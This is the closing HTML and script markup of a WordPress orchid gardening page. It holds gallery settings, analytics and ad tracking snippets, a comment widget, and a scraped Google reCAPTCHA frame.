galleries.gallery_a88c2f3f90b58231dd7dcf40e4f3bddb = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["5725"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"a88c2f3f90b58231dd7dcf40e4f3bddb"};
galleries.gallery_a88c2f3f90b58231dd7dcf40e4f3bddb.wordpress_page_root = "https:\/\/www.itslife.in\/gardening\/orchids\/orchid-polystachya-concreta";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.3.20' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.3.20' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' id='ngg_lightbox_context-js-extra'>
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"L O A D I N G","msgClose":"Click to Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.3.20' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.3.20' id='shutter-0-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.3.20' id='shutter-1-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1' id='fontawesome-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Would love your thoughts, please comment.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Reply</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sZultf2lbLNOiGZsacaTmA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769139010316');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>